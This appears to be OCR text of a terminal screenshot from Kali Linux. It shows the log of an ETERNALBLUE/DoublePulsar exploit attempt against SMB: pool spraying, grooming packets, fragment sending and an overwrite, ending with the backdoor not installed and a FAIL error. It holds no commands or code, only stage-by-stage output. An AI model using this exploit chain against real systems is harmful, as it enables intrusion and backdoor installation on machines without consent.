 Applications Places Terminal Sat 20:05 1 de
root@kali: ~/Desktop/Eternalblue-Doublepulsar-Metasploit/deps
File Edit View Search Terminal Help
[+] Allocation total: 0x8ff94
[+] Spray size: 8
[+] Allocation total: 0x9ff88
[+] Spray size: 9
[+] Allocation total: 0xaff7c
[+] Spray size: 10
[+] Allocation total: 0xbff70
[+] Spray size: 11
[+] Quota NOT exceeded after 12 packets
[+] Allocation total: 0xbff70
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending 2 non-paged pool fragment packets
....DONE.
[+] Sent 2 non-paged pool fragment packets ofsize 0x00006FF9
[+] Sending 10 non-paged pool grooming packets
..........DONE.
[+] Sent 10 non-paged pool grooming packets - groom complete
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor NOT installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-==FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] CORE terminated with status code 0xdf5d0037
[-] Error getting output back from Core; aborting...
root@kali:~/Desktop/Eternalblue-Doublepulsar-Metasploit/deps#